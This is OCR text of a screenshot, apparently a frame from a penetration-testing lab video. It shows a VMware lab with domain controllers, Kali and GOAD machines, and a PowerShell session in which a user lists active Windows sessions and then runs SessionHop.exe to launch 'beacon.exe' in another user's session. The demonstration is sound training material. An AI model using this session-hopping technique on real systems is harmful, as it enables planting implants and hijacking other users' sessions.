 1 2 6
MobaXterm Remote Desktop
192.168.0.141
C:\ 25.1%
97%
192.168.0.199 (lsec)
Quick connect...
2. 192.168.0.199 (lsec)
Client01 - VMware Workstation
File Edit View VM Tabs Help
PFSense
DC01
DC02
Client01
SOC
SQL01
SQL02
Kali-Internal
bee-box v1.6
Ubuntu GOAD
Administrator: Windows PowerShell
172.16.16.60
Session 2:
Session ID: 1
Station Name: Console
State: WTSActive
Username: sql1
Domain: LSEC
Session GUID: (Not available)
Session 3:
Session ID: 2
Station Name: RDP-Tcp#3
State: WTSActive
Username: kthuzad
Domain: LSEC
Session GUID: (Not available)
Session 4:
Session ID: 65536
Station Name: RDP-Tcp
State: WTSListen
Username: (No user logged in)
Session GUID: (Not available)
Press any key to exit...
q
PS C:\Users\kthuzad\Downloads> quser
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
sql1 console 1 Active none 12/30/2025 4:46 PM
>kthuzad rdp-tcp#3 2 Active . 12/30/2025 4:54 PM
PS C:\Users\kthuzad\Downloads> .\SessionHop.exe
Usage: SessionHop.exe <session_id> <executable>
PS C:\Users\kthuzad\Downloads> .\SessionHop.exe ^C
PS C:\Users\kthuzad\Downloads> ^C
PS C:\Users\kthuzad\Downloads> whoami
lsec\kthuzad
PS C:\Users\kthuzad\Downloads> .\SessionHop.exe 1 C:\beacon.exe
Executing C:\beacon.exe in Session 1
PS C:\Users\kthuzad\Downloads>
To direct input to this VM, click inside or press Ctrl+G.
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net